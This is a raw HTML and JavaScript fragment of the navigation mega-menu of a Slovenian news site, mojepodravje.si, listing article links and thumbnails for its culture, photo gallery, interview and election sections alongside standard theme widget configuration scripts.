                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah">Avstrija nagradila Kostrevca za resnico o povojnih žrtvah</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_696b0fc626d75" data-td_block_id="td_uid_4_696b0fc626d75"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_696b0fc626d75" data-td_block_id="td_uid_4_696b0fc626d75"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-738"><a href="https://mojepodravje.si/rubrika/zanimivosti/">Zanimivosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_696b0fc6284b3_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_696b0fc6284b3" ><script>var block_td_uid_5_696b0fc6284b3 = new tdBlock();
block_td_uid_5_696b0fc6284b3.id = "td_uid_5_696b0fc6284b3";
block_td_uid_5_696b0fc6284b3.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"8","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_5_696b0fc6284b3_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_696b0fc6284b3_rand","tdc_css_class_style":"td_uid_5_696b0fc6284b3_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_696b0fc6284b3.td_column_number = "3";
block_td_uid_5_696b0fc6284b3.block_type = "td_block_mega_menu";
block_td_uid_5_696b0fc6284b3.post_count = "5";
block_td_uid_5_696b0fc6284b3.found_posts = "332";
block_td_uid_5_696b0fc6284b3.header_color = "";
block_td_uid_5_696b0fc6284b3.ajax_pagination_infinite_stop = "";
block_td_uid_5_696b0fc6284b3.max_num_pages = "67";
tdBlocksArray.push(block_td_uid_5_696b0fc6284b3);
</script><div id=td_uid_5_696b0fc6284b3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah">Avstrija nagradila Kostrevca za resnico o povojnih žrtvah</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/zgodovinski-trenutek-le-notranje-glasovanje-odbora-femm/" rel="bookmark" title="“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-28-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-28-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-28-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/zgodovinski-trenutek-le-notranje-glasovanje-odbora-femm/" rel="bookmark" title="“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM">“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/lars-sven-ne-zmore-vec-previsoki-stroski-pokopali-slovenske-burgerje/" rel="bookmark" title="Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-21-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-21-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-21-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/lars-sven-ne-zmore-vec-previsoki-stroski-pokopali-slovenske-burgerje/" rel="bookmark" title="Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje">Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/nobelova-nagrada-za-mir-voditeljici-venezuelske-opozicije/" rel="bookmark" title="Nobelova nagrada za mir voditeljici venezuelske opozicije"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-300x205.jpg 300w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-1024x699.jpg 1024w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-768x524.jpg 768w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-696x475.jpg 696w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-615x420.jpg 615w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16.jpg 1055w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nobelova nagrada za mir voditeljici venezuelske opozicije"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/nobelova-nagrada-za-mir-voditeljici-venezuelske-opozicije/" rel="bookmark" title="Nobelova nagrada za mir voditeljici venezuelske opozicije">Nobelova nagrada za mir voditeljici venezuelske opozicije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/glas-za-zivljenje-napolnil-prestolnico/" rel="bookmark" title="Glas za življenje napolnil prestolnico"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/10/pohod-1024x768-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/10/pohod-1024x768-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/10/pohod-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Glas za življenje napolnil prestolnico"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/glas-za-zivljenje-napolnil-prestolnico/" rel="bookmark" title="Glas za življenje napolnil prestolnico">Glas za življenje napolnil prestolnico</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_696b0fc6284b3" data-td_block_id="td_uid_5_696b0fc6284b3"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_696b0fc6284b3" data-td_block_id="td_uid_5_696b0fc6284b3"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-747"><a href="https://mojepodravje.si/rubrika/fotogalerija/">Fotogalerija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_696b0fc629722_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_696b0fc629722" ><script>var block_td_uid_6_696b0fc629722 = new tdBlock();
block_td_uid_6_696b0fc629722.id = "td_uid_6_696b0fc629722";
block_td_uid_6_696b0fc629722.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"4","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_6_696b0fc629722_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_696b0fc629722_rand","tdc_css_class_style":"td_uid_6_696b0fc629722_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_696b0fc629722.td_column_number = "3";
block_td_uid_6_696b0fc629722.block_type = "td_block_mega_menu";
block_td_uid_6_696b0fc629722.post_count = "5";
block_td_uid_6_696b0fc629722.found_posts = "30";
block_td_uid_6_696b0fc629722.header_color = "";
block_td_uid_6_696b0fc629722.ajax_pagination_infinite_stop = "";
block_td_uid_6_696b0fc629722.max_num_pages = "6";
tdBlocksArray.push(block_td_uid_6_696b0fc629722);
</script><div id=td_uid_6_696b0fc629722 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/foto-tehta-140-kilogramov-in-lahko-osvoji-katerega-hoce-olivia-razkrila-kako-ji-to-uspe/" rel="bookmark" title="(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila, kako ji to uspe"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-218x150.png" srcset="https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-218x150.png 218w, https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-100x70.png 100w, https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-710x486.png 710w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila, kako ji to uspe"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/foto-tehta-140-kilogramov-in-lahko-osvoji-katerega-hoce-olivia-razkrila-kako-ji-to-uspe/" rel="bookmark" title="(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila, kako ji to uspe">(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/moski-pevski-zbor-kud-posta-maribor-praznuje-60-let/" rel="bookmark" title="Moški pevski zbor KUD Pošta Maribor praznuje 60 let"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/11/Foto-Marjan_Laznik_ML72912_mf-1210x540-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/11/Foto-Marjan_Laznik_ML72912_mf-1210x540-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/11/Foto-Marjan_Laznik_ML72912_mf-1210x540-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Moški pevski zbor KUD Pošta Maribor praznuje 60 let"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/moski-pevski-zbor-kud-posta-maribor-praznuje-60-let/" rel="bookmark" title="Moški pevski zbor KUD Pošta Maribor praznuje 60 let">Moški pevski zbor KUD Pošta Maribor praznuje 60 let</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/v-tem-evropskem-mestu-so-ljudje-najbolj-prijazni/" rel="bookmark" title="V tem evropskem mestu so ljudje najbolj prijazni"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/06/potovanja-218x150.jpeg" srcset="https://mojepodravje.si/wp-content/uploads/2023/06/potovanja-218x150.jpeg 218w, https://mojepodravje.si/wp-content/uploads/2023/06/potovanja-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="V tem evropskem mestu so ljudje najbolj prijazni"/></a></div>                <a href="https://mojepodravje.si/rubrika/fotogalerija/" class="td-post-category">Fotogalerija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/v-tem-evropskem-mestu-so-ljudje-najbolj-prijazni/" rel="bookmark" title="V tem evropskem mestu so ljudje najbolj prijazni">V tem evropskem mestu so ljudje najbolj prijazni</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/nagovor-andreja-sajeta-pri-sveti-masi-za-domovino-za-kulturo-zivljenja/" rel="bookmark" title="Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/06/cerkev-4-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/06/cerkev-4-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/06/cerkev-4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/nagovor-andreja-sajeta-pri-sveti-masi-za-domovino-za-kulturo-zivljenja/" rel="bookmark" title="Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!">Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/praga-mesto-kot-iz-pravljice/" rel="bookmark" title="Praga: Mesto kot iz pravljice"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/12/873x400-2-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/12/873x400-2-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2022/12/873x400-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Praga: Mesto kot iz pravljice"/></a></div>                <a href="https://mojepodravje.si/rubrika/fotogalerija/" class="td-post-category">Fotogalerija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/praga-mesto-kot-iz-pravljice/" rel="bookmark" title="Praga: Mesto kot iz pravljice">Praga: Mesto kot iz pravljice</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_696b0fc629722" data-td_block_id="td_uid_6_696b0fc629722"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_696b0fc629722" data-td_block_id="td_uid_6_696b0fc629722"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-749"><a href="https://mojepodravje.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_696b0fc62a437_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_696b0fc62a437" ><script>var block_td_uid_7_696b0fc62a437 = new tdBlock();
block_td_uid_7_696b0fc62a437.id = "td_uid_7_696b0fc62a437";
block_td_uid_7_696b0fc62a437.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"5","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_7_696b0fc62a437_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_696b0fc62a437_rand","tdc_css_class_style":"td_uid_7_696b0fc62a437_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_696b0fc62a437.td_column_number = "3";
block_td_uid_7_696b0fc62a437.block_type = "td_block_mega_menu";
block_td_uid_7_696b0fc62a437.post_count = "5";
block_td_uid_7_696b0fc62a437.found_posts = "53";
block_td_uid_7_696b0fc62a437.header_color = "";
block_td_uid_7_696b0fc62a437.ajax_pagination_infinite_stop = "";
block_td_uid_7_696b0fc62a437.max_num_pages = "11";
tdBlocksArray.push(block_td_uid_7_696b0fc62a437);
</script><div id=td_uid_7_696b0fc62a437 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/intervju-franc-kangler-kandidat-sds-za-evropskega-poslanca/" rel="bookmark" title="Intervju: Franc Kangler, kandidat SDS za evropskega poslanca"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2024/03/OIP-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2024/03/OIP-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2024/03/OIP-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Intervju: Franc Kangler, kandidat SDS za evropskega poslanca"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/intervju-franc-kangler-kandidat-sds-za-evropskega-poslanca/" rel="bookmark" title="Intervju: Franc Kangler, kandidat SDS za evropskega poslanca">Intervju: Franc Kangler, kandidat SDS za evropskega poslanca</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/kangler-npu-brani-goloba-in-svarc-pipanovo-v-aferi-litijska/" rel="bookmark" title="Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2024/03/GIL0328zt-1920x1335-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2024/03/GIL0328zt-1920x1335-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2024/03/GIL0328zt-1920x1335-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska"/></a></div>                <a href="https://mojepodravje.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/kangler-npu-brani-goloba-in-svarc-pipanovo-v-aferi-litijska/" rel="bookmark" title="Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska">Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/dr-anze-logar-ne-grem-na-eu-volitve-ne-izstopam-iz-sds-golob-pa/" rel="bookmark" title="DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ SDS, GOLOB PA…"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/12/20230531-01242884-2048x1366-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/12/20230531-01242884-2048x1366-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/12/20230531-01242884-2048x1366-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ SDS, GOLOB PA…"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/dr-anze-logar-ne-grem-na-eu-volitve-ne-izstopam-iz-sds-golob-pa/" rel="bookmark" title="DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ SDS, GOLOB PA…">DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/intervju-dr-milan-zver-evropska-unija-je-na-najnizji-tocki-a-se-lahko-pobere/" rel="bookmark" title="[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a se lahko pobere!"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/10/23-03-02_zver_portrait-100_0_2-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/10/23-03-02_zver_portrait-100_0_2-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/10/23-03-02_zver_portrait-100_0_2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a se lahko pobere!"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/intervju-dr-milan-zver-evropska-unija-je-na-najnizji-tocki-a-se-lahko-pobere/" rel="bookmark" title="[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a se lahko pobere!">[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/dr-vinko-gorenak-poslanka-lena-grgurevic-in-njene-laznjive-izjave/" rel="bookmark" title="DR. Vinko Gorenak: POSLANKA LENA GRGUREVIČ IN NJENE LAŽNJIVE IZJAVE"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/11/svobodnjakinja-218x150.png" srcset="https://mojepodravje.si/wp-content/uploads/2023/11/svobodnjakinja-218x150.png 218w, https://mojepodravje.si/wp-content/uploads/2023/11/svobodnjakinja-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="DR. Vinko Gorenak: POSLANKA LENA GRGUREVIČ IN NJENE LAŽNJIVE IZJAVE"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/dr-vinko-gorenak-poslanka-lena-grgurevic-in-njene-laznjive-izjave/" rel="bookmark" title="DR. Vinko Gorenak: POSLANKA LENA GRGUREVIČ IN NJENE LAŽNJIVE IZJAVE">DR. Vinko Gorenak: POSLANKA LENA GRGUREVIČ IN NJENE LAŽNJIVE IZJAVE</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_696b0fc62a437" data-td_block_id="td_uid_7_696b0fc62a437"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_696b0fc62a437" data-td_block_id="td_uid_7_696b0fc62a437"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2437"><a href="https://mojepodravje.si/rubrika/volitve/">Volitve</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_696b0fc62b07f_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_696b0fc62b07f" ><script>var block_td_uid_8_696b0fc62b07f = new tdBlock();
block_td_uid_8_696b0fc62b07f.id = "td_uid_8_696b0fc62b07f";
block_td_uid_8_696b0fc62b07f.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"317","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_8_696b0fc62b07f_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_696b0fc62b07f_rand","tdc_css_class_style":"td_uid_8_696b0fc62b07f_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_696b0fc62b07f.td_column_number = "3";
block_td_uid_8_696b0fc62b07f.block_type = "td_block_mega_menu";
block_td_uid_8_696b0fc62b07f.post_count = "5";
block_td_uid_8_696b0fc62b07f.found_posts = "204";
block_td_uid_8_696b0fc62b07f.header_color = "";
block_td_uid_8_696b0fc62b07f.ajax_pagination_infinite_stop = "";
block_td_uid_8_696b0fc62b07f.max_num_pages = "41";
tdBlocksArray.push(block_td_uid_8_696b0fc62b07f);
